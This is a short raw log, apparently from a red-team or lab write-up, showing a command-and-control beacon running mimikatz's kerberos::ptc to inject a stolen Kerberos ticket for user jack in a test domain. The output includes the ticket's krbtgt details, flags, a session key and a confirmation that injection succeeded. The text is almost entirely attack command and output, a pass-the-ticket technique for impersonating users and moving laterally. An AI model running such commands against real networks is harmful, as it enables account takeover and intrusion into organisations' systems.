 beacon> mimikatz kerberos::ptc TGT_jack@test.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_jack@test.com.ccache command
[+] host called home, sent: 787055 bytes
[+] received output:
Principal : (01) : jack ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2024/10/9 20:56:54 ; 2024/10/10 6:56:54 ; 2024/10/16 20:56:54
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : jack ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
a6eb932db03341ab472b3a2269d08269
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK